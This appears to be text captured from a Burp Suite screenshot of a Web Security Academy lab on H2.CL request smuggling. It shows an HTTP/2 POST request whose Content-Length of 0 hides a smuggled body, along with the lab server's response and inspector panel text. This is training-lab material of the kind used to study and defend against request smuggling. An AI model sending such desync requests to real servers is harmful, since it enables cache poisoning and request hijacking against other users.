 Send
Cancel
<
>
Target: https://0aed00cf039321e185db1c3f00a80002.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2
2 Host: 0aed00cf039321e185db1c3f00a80002.web-security-academy.net
3 Content-Length: 0
4
5 SMUGGLED
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=YGXXMBSg1oKwrW6SuPKOnYB6gMXpDOns; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8911
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
H2.CL request smuggling
</title>
13 </head>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 1
Request cookies 0
Seebug